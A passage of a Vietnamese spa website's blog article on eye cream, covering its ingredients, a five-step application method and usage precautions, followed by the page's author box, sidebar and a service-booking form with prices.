<p><span style="font-weight: 400;">Ngoài những thành phần chính này sẽ còn những thành phần khác phục vụ cho quá trình cải thiện da như: vitamin E, vitamin C góp phần bổ sung dưỡng chất để bảo vệ làn da nhạy cảm quanh mắt một cách tối ưu nhất.</span></p>
<h2><span class="ez-toc-section" id="3_Cach_su_dung_kem_mat_dung_cach"></span><b>3. Cách sử dụng kem mắt đúng cách</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Đa phần mọi người đều thường quan tâm nhiều hơn đến công dụng sản phẩm. Nên đôi khi đã quên mất một yếu tố quan trọng không kém sau khi mua sản phẩm, đó là cách sử dụng đúng cách. Điều này nghe có vẻ là đơn giản nhưng vẫn còn rất nhiều người chủ quan trong cách dùng. </span></p>
<figure id="attachment_8274" aria-describedby="caption-attachment-8274" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-8274 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-4.jpg" alt="Kem dưỡng mắt có rất nhiều loại nhưng cách dùng đều rất dễ" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-4.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-4-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-4-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 4"><figcaption id="caption-attachment-8274" class="wp-caption-text">Kem dưỡng mắt có rất nhiều loại nhưng cách dùng đều rất dễ</figcaption></figure>
<p><span style="font-weight: 400;">Một trong những hậu quả của sử dụng sai cách có thể sẽ làm tình trạng chúng ta gặp phải ngày càng nghiêm trọng và diễn biến xấu hơn. “Note” ngay lại cách hướng dẫn sử dụng </span><b>kem mắt</b><span style="font-weight: 400;"> đúng cách dưới đây.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Vệ sinh tay thật sạch với xà phòng vì sẽ dùng tay để thoa kem lên da.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Sử dụng 1 ngón tay lấy một lượng ít sản phẩm (khoảng bằng hạt đậu) sau đó chấm dưới mắt. Bắt đầu tản kem từ đầu đến đuôi mắt tránh kem dính vào bên trong mắt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Tiến hành massage hình tròn theo hướng đi lên. Điều này giúp hạn chế hình thành nếp nhăn và chảy xệ. Nếu ở bầu mắt có nếp nhăn thì vuốt kem ngược từ đuôi mắt về phía đầu mắt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Dùng đầu các ngón tay vỗ nhẹ lên vùng đã massage để kem được thấm đều vào da tốt hơn, tránh dùng lực tay nhiều để giảm hiện tượng trầy xước và tổn thương.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 5: Đợi trong khoảng 2 phút để kem thấm vào da và tiếp tục thực hiện các bước skincare tiếp theo.</span></li>
</ul>
<figure id="attachment_8273" aria-describedby="caption-attachment-8273" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-8273 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-5.jpg" alt="Kem dưỡng mắt vừa dễ tìm mua vừa dễ sử dụng" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-5.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-5-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-5-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 5"><figcaption id="caption-attachment-8273" class="wp-caption-text">Kem dưỡng mắt vừa dễ tìm mua vừa dễ sử dụng</figcaption></figure>
<p><span style="font-weight: 400;">Lưu ý: Khi thoa </span><b>kem mắt </b><span style="font-weight: 400;">lên da bạn cần chỉ nên sử dụng ngón tay áp út vì đây là một ngón tay có lực yếu nhất so với những ngón còn lại. Nên có thể tránh làm tổn thương da do chà sát hoặc do lực đè quá mạnh khi bôi lên da. Bên cạnh đó bạn cũng nên chú ý tần suất sử dụng kem dưỡng phải hợp lý. </span></p>
<h2><span class="ez-toc-section" id="4_Mot_vai_luu_y_khi_su_dung_kem_duong_mat"></span><b>4. Một vài lưu ý khi sử dụng kem dưỡng mắt</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Để kem dưỡng mắt mang lại hiệu quả tối ưu nhất, sau đây là những lưu ý mọi người cần nhớ khi sử dụng sản phẩm này:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không nên bôi quá nhiều kem lên da vì khi đó sẽ gây hao phí, đồng thời vùng da mắt cũng không hấp thụ hết và chất kem sẽ tạo thành lớp dày trên vùng da mắt. Điều này có thể gây ra kích ứng. Đây là một trong những lỗi sai khi thoa kem dưỡng mà mọi người vẫn hay mắc phải. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu </span><b>kem mắt</b><span style="font-weight: 400;"> có chất dày hơn chất kem dưỡng ẩm trong <a href="https://zemaspa.com.vn/cac-buoc-skincare/">các bước skincare</a> thì nên thoa nó ở bước sau cùng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không sử dụng một sản phẩm dưỡng mắt bất kỳ khi chưa đọc hướng dẫn sử dụng. Phải chú ý cả hạn sử dụng cũng như bảng thành phần có trong sản phẩm trước khi sử dụng.</span></li>
</ul>
<figure id="attachment_8272" aria-describedby="caption-attachment-8272" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-8272 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-6.jpg" alt="Tùy tình trạng da hiện tại mà chọn đúng sản phẩm" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-6.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-6-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-6-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 6"><figcaption id="caption-attachment-8272" class="wp-caption-text">Tùy tình trạng da hiện tại mà chọn đúng sản phẩm</figcaption></figure>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không bôi kem vào sát vùng mi mắt để tránh việc kem làm ảnh hưởng đến bên trong mắt. Bạn chỉ nên bôi cách mí mắt 1 cm là an toàn nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không chờ đến khi da vùng mắt bắt đầu có dấu lão hóa mới sử dụng kem dưỡng mắt. Bạn nên sử dụng dòng sản phẩm này càng sớm càng tốt và có thể ngay độ tuổi từ 19 trở lên. Bởi vì </span><b>kem mắt </b><span style="font-weight: 400;">sẽ giúp làm săn chắc và phòng ngừa những tình trạng lão hóa đến sớm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi bôi kem phải vệ sinh tay thật sạch bằng xà phòng để không tạo điều kiện cho vi khuẩn gây hại lên vùng da hết sức nhạy cảm này.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nên chọn đúng các sản phẩm kem dưỡng mắt ban ngày và ban đêm và thoa đúng thời điểm. Bởi vì nhu cầu của da vào ban ngày và ban đêm khác nhau nên cần loại kem mắt phù hợp riêng. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cụ thể như ban ngày, da cần được bảo vệ khỏi bụi bẩn hay ánh nắng mặt trời, về ban đêm da sẽ cần hấp thụ để phục vụ cho quá trình tái tạo da.</span></li>
</ul>
<h2><span class="ez-toc-section" id="5_Kem_mat_co_that_su_can_thiet_trong_skincare_khong"></span><b>5. Kem mắt có thật sự cần thiết trong skincare không?</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Da mắt cũng như các vùng da khác trên mặt,luôn cần được bổ sung thêm các dưỡng chất để trở nên khỏe mạnh và trẻ đẹp hơn. So với các vùng da khác thì da quanh mắt lại nhạy cảm hơn rất nhiều. </span></p>
<p><span style="font-weight: 400;">Và da mắt cũng nhanh lão hóa hơn. Vì thế sử dụng </span><b>kem mắt</b><span style="font-weight: 400;"> là một bước cần thiết vô cùng để tạo nên vẻ đẹp toàn diện trên khuôn mặt. </span></p>
<figure id="attachment_8271" aria-describedby="caption-attachment-8271" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-8271 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-7.jpg" alt="Vốn dĩ phụ nữ đã nên dùng kem dưỡng mắt từ 19 tuổi để ngăn ngừa lão hoá da từ sớm" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-7.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-7-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-7-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 7"><figcaption id="caption-attachment-8271" class="wp-caption-text">Vốn dĩ phụ nữ đã nên dùng kem dưỡng mắt từ 19 tuổi để ngăn ngừa lão hoá da từ sớm</figcaption></figure>
<p><span style="font-weight: 400;">Đôi mắt là cửa sổ của tâm hồn, là bộ phận quan trọng tạo nên thần thái của cả gương mặt. Chính vì thế vùng da quanh mắt của bạn luôn cần được chăm sóc và bảo vệ mỗi ngày. Và để có một đôi mắt đẹp thì vùng da quanh mắt phải luôn duy trì được sự tươi trẻ và căng mịn. Hãy để </span><b>kem mắt</b><span style="font-weight: 400;"> giúp bạn. </span></p>
<p><span style="font-weight: 400;">Với những thông tin đã chia sẻ ở trên sẽ hẳn bạn cũng đã biết vì sao. Và chắc chắn bạn cũng đã hiểu công dụng và tầm quan trọng của <strong>kem mắt</strong> như thế nào. Vẫn còn chưa muộn đâu, hay trang bị cho mình dòng sản phẩm chăm sóc da này ngay từ hôm nay nhé. Đừng quên theo dõi <strong><a href="https://zemaspa.com.vn/">Zema Spa</a></strong> để cập nhật các bài viết hữu ích.</span></p>
<div class="crp_related     crp-text-only"><span style="font-weight:700;font-size:16px;color:#eb288c">Bài viết liên quan</span><ul><li><a href="https://zemaspa.com.vn/corticoid/"     class="crp_link post-4086"><span class="crp_title">Corticoid : Khái niệm, nguyên nhân, dấu hiệu và cách điều&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tay-te-bao-chet/"     class="crp_link post-3064"><span class="crp_title">Tẩy tế bào chết: Khái niệm, nguyên nhân và cách thực hiện</span></a></li><li><a href="https://zemaspa.com.vn/cach-thoa-kem-mat/"     class="crp_link post-2665"><span class="crp_title">Cách thoa kem mắt đúng cách</span></a></li><li><a href="https://zemaspa.com.vn/cach-thoa-kem-chong-nang/"     class="crp_link post-2603"><span class="crp_title">Cách thoa kem chống nắng như thế nào để hiệu quả?</span></a></li></ul><div class="crp_clear"></div></div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt="Avatar of Nguyễn Thị Thắm" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=90&#038;d=mm&#038;r=g" srcset="" data-srcset="https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=180&#038;d=mm&#038;r=g 2x" class="lazy-load avatar avatar-90 photo" height="90" width="90" loading="lazy">				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Nguyễn Thị Thắm				</h5>
				<p class="author-desc small">Với hơn 10 năm kinh nghiệm trong ngành spa làm đẹp và đồng hành cùng hàng triệu phụ nữ Việt nâng cấp vẻ đẹp từ ngoài vào trong giúp phái đẹp tự tin tỏa sáng hơn, Hi vọng những bài viết chia sẻ này giúp ích được cho bạn
Theo dõi Nguyễn Thị Thắm qua các kênh:
<a title="Follow me on Linkedin" href="https://www.linkedin.com/in/tham20039it/" rel="nofollow">Linkedin</a> - 
<a title="Follow me on Twitter" href="https://twitter.com/tham20039it" rel="nofollow">Twitter</a> - 
<a title="Follow me on Facebook" href="https://www.facebook.com/tham.20039it" rel="nofollow">Facebook</a> -
<a title="Follow me on Instagram" href="https://www.instagram.com/tham20039it/" rel="nofollow">Instagram</a></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kem-mat/#respond" style="display:none;">Hủy</a></small></h3><form action="https://zemaspa.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='8270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="widget_crp-9" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/tay-te-bao-chet-da-mat/"     class="crp_link post-2475"><span class="crp_title">Tẩy tế bào chết da mặt - Chuyên gia hướng dẫn công thức đơn&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/mat-na-bot-cam-gao/"     class="crp_link post-7519"><span class="crp_title">Mặt nạ bột cám gạo - 5 công thức dưỡng da hoàn hảo cho làn&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/mat-na-bot-ca-phe/"     class="crp_link post-7478"><span class="crp_title">Mặt nạ bột cà phê có tác dụng gì ? Cách sử dụng như thế nào?</span></a></li><li><a href="https://zemaspa.com.vn/mat-na-bot-cam-thao/"     class="crp_link post-7574"><span class="crp_title">Mặt nạ bột cam thảo có tác dụng gì ? Cách sử dụng như thế&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/mat-na-bot-ngu-coc/"     class="crp_link post-7618"><span class="crp_title">Mặt nạ bột ngũ cốc có tác dụng gì ? Cách sử dụng như thế&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tam-trang-bang-nguyen-lieu-thien-nhien/"     class="crp_link post-6369"><span class="crp_title">5 công thức tắm trắng bằng nguyên liệu thiên nhiên giúp da&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/nhu-hoa-dau-tay-trang/"     class="crp_link post-3105"><span class="crp_title">Nhũ hóa dầu tẩy trang là gì ? Hướng dẫn sử dụng đúng cách</span></a></li><li><a href="https://zemaspa.com.vn/mat-na-tra-xanh/"     class="crp_link post-4152"><span class="crp_title">Mặt nạ trà xanh có tác dụng gì ? Cách làm như thế nào?</span></a></li><li><a href="https://zemaspa.com.vn/cao-long-mat-dung-cach/"     class="crp_link post-9128"><span class="crp_title">Các bước cạo lông mặt đúng cách được hướng dẫn bởi chuyên&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tay-te-bao-chet-body/"     class="crp_link post-2465"><span class="crp_title">Tẩy tế bào chết body đúng cách bằng nguyên liệu thiên nhiên</span></a></li></ul><div class="crp_clear"></div></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://zemaspa.com.vn/lam-the-nao-de-thuc-khuya-ma-da-van-dep/">Làm thế nào để thức khuya mà da vẫn đẹp, không bị lão hóa sớm?</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bai-tap-kegel-cho-nu/">Các bài tập kegel cho nữ, những lợi ích của bài tập kegel</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/bung-duoi-to/">Bụng dưới to: Giải đáp thắc mắc cùng chuyên gia</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/kegel/">Kegel là gì? Tập kegel mang đến lợi ích gì cho cơ thể</a>
									</li>
											<li>
					<a href="https://zemaspa.com.vn/giam-mo-hong/">Giảm mỡ hông cho cả nam nữ đơn giản, hiệu quả cao</a>
									</li>
					</ul>

		</aside><aside id="categories-6" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/" title="Da đẹp hay không là do cơ địa và cách chăm sóc của mỗi người, tại chuyên mục này các chuyên gia về làm đẹp tại Zema spa chia sẻ các bí quyết chăm sóc da giúp bạn tự tin hơn khi có làn da đẹp.">Bí quyết chăm sóc da</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/" title="Giảm mỡ hay giảm cân phụ thuộc vào nhiều yếu tố khác nhau từ chế độ ăn kiêng, chế độ tập luyện, chế độ sinh hoạt nghỉ ngơi. Chuyên mục bí quyết giảm mỡ của Zema Spa luôn cập nhật những thông tin hữu ích của chuyên gia về việc giảm mỡ, duy trì cân nặng. Các bạn có thể áp dụng ngay tại nhà để lấy lại vóc dáng, cân nặng, hình thể thật cân đối để tự tin hơn nhé.">Bí quyết giảm mỡ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/" title="Chuyên mục bí quyết trị mụn là nơi các chuyên gia về thẩm mỹ làm đẹp tại Zema spa chia sẻ tất tần tật kiến thức về mụn, giúp mọi người có được những thông tin bổ ích để phòng ngừa hoặc có những biện pháp điều trị mụn tốt nhất">Bí quyết trị mụn</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/" title="Nám da không chỉ là vấn đề về da mà nó còn được xem là bệnh lý. Nám da khiến chị em phụ nữ thiếu tự tin khi giao tiếp với người đối diện, mà còn khiến các chị em trăn trở rất nhiều trong việc tìm kiếm phương pháp điều trị. Tại chuyên mục bí quyết trị nám da Zema Spa cập nhật liên tục các bài chia sẻ của chuyên gia trong việc điều trị nám, chăm sóc da nám và các kiến thức liên quan. ">Bí quyết trị nám da</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" title="Tại chuyên mục kiến thức làm đẹp của Zema Spa bạn sẽ tìm kiếm được rất nhiều nguồn thông tin hữu ích về các vấn đề khác nhau như nốt ruồi, nước ép đẹp da, cách trị thâm, cách trị sẹo, các loại mặt nạ, triệt lông…vô vàn kiến thức mà có thể bạn đang cần biết. 
Chuyên mục này chuyên gia hàng đầu Zema Spa không chỉ chia sẻ những kiến thức chuyên môn, những hiểu biết. Mà còn đồng hành cùng các bạn giúp các bạn giải đáp những thắc mắc, giải quyết những vấn đề mà bạn đang gặp phải một cách miễn phí và bạn có thể áp dụng thành công. ">Kiến thức làm đẹp</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/" title="Phun xăm, phun thêu…còn được ví như trang điểm cho mặt không cần tẩy trang. Chuyên mục Kiến thức về phun xăm Zema Spa sẽ chia sẻ cho bạn những thông tin liên quan đến hình thức làm đẹp phun xăm. Qua các bài chia sẻ của chúng tôi hy vọng bạn sẽ có thêm nhiều thông tin bổ ích về phương pháp làm đẹp này và tô điểm hơn cho gương mặt trở nên hoàn hảo.
Tìm hiểu thêm các dịch vụ phun thêu tại zema spa: phun thêu chân mày, phun môi, phun hồng nhũ hoa">Kiến thức về phun xăm</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zemaspa.com.vn/tac-gia/">Tác Giả</a>
</li>
			</ul>

			</aside><aside id="widget_crp-3" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/corticoid/"     class="crp_link post-4086"><span class="crp_title">Corticoid : Khái niệm, nguyên nhân, dấu hiệu và cách điều&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/tay-te-bao-chet/"     class="crp_link post-3064"><span class="crp_title">Tẩy tế bào chết: Khái niệm, nguyên nhân và cách thực hiện</span></a></li><li><a href="https://zemaspa.com.vn/cach-thoa-kem-mat/"     class="crp_link post-2665"><span class="crp_title">Cách thoa kem mắt đúng cách</span></a></li><li><a href="https://zemaspa.com.vn/cach-thoa-kem-chong-nang/"     class="crp_link post-2603"><span class="crp_title">Cách thoa kem chống nắng như thế nào để hiệu quả?</span></a></li></ul><div class="crp_clear"></div></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1579691506">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width align-equal align-center"  id="row-1137523383">


	<div id="col-867800344" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_611570887">
								<div class="img-inner dark" >
			<img width="1028" height="853" src="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg 1028w, https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853-768x637.jpg 768w" sizes="(max-width: 1028px) 100vw, 1028px" />						
					</div>
								
<style>
#image_611570887 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-867800344 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-867800344 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-867800344 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

	<div id="col-152831619" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-3232212181" class="text">
		

<p><strong>Hãy để chuyên gia hàng đầu Zema chăm sóc vẻ đẹp của bạn</strong></p>
		
<style>
#text-3232212181 {
  font-size: 1.25rem;
}
</style>
	</div>
	
<div role="form" class="wpcf7" id="wpcf7-f1989-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kem-mat/#wpcf7-f1989-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1989" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1989-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div>
<label><br />
   <span class="wpcf7-form-control-wrap" data-name="text-hoten"><input type="text" name="text-hoten" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" /></span> </label></p>
<p><label><br />
    <span class="wpcf7-form-control-wrap" data-name="tel-dienthoai"><input type="tel" name="tel-dienthoai" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span> </label></p>
<p><label style="padding-top:10px;><br />
    <span class="wpcf7-form-control-wrap" data-name="menu-593"><select name="menu-593" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000">Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000</option><option value="Tri nám đa tầng 88,000">Tri nám đa tầng 88,000</option><option value="Laser Ruby đặc trị sắc tố 88,000">Laser Ruby đặc trị sắc tố 88,000</option><option value="Ủ trắng mặt dịch yến 88,000">Ủ trắng mặt dịch yến 88,000</option><option value="Se khít lỗ chân lông 88,000">Se khít lỗ chân lông 88,000</option><option value="Trị viêm nang lông/ Sẹo rỗ 88,000">Trị viêm nang lông/ Sẹo rỗ 88,000</option><option value="Điện di serum huyết thanh căng bóng da 88,000">Điện di serum huyết thanh căng bóng da 88,000</option><option value="Hấp trắng da mặt hồng sâm 88,000">Hấp trắng da mặt hồng sâm 88,000</option><option value="Trị mụn đa tầng oxytech 88,000">Trị mụn đa tầng oxytech 88,000</option><option value="Trị thâm bikini/nách 88,000">Trị thâm bikini/nách 88,000</option><option value="Detox thanh lọc da 88,000">Detox thanh lọc da 88,000</option><option value="Tắm trắng mặt thủy tinh 88,000">Tắm trắng mặt thủy tinh 88,000</option><option value="Cấy nguyên bào thu nhỏ lỗ chân lông 88,000">Cấy nguyên bào thu nhỏ lỗ chân lông 88,000</option><option value="Giảm mỡ maxthin RF 88,000">Giảm mỡ maxthin RF 88,000</option><option value="Laser trẻ hóa da 88,000">Laser trẻ hóa da 88,000</option><option value="Căng bóng da baby face 88,000">Căng bóng da baby face 88,000</option><option value="Tắm trắng face tinh thể tuyết 88,000">Tắm trắng face tinh thể tuyết 88,000</option><option value="Kích trắng mặt lục tảo collagen 88,000">Kích trắng mặt lục tảo collagen 88,000</option><option value="Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000">Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000</option><option value="Cắt + Nhuộm + Phục hồi tóc 474,000">Cắt + Nhuộm + Phục hồi tóc 474,000</option><option value="Cắt + Uốn + Phục hồi tóc 474,000">Cắt + Uốn + Phục hồi tóc 474,000</option><option value="Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Sơn Gel + cắt da 88,000 tặng spa 0đ">Sơn Gel + cắt da 88,000 tặng spa 0đ</option><option value="Skin trắng mịn tay/ chân 88,000 tặng spa 0đ">Skin trắng mịn tay/ chân 88,000 tặng spa 0đ</option><option value="Dẫn 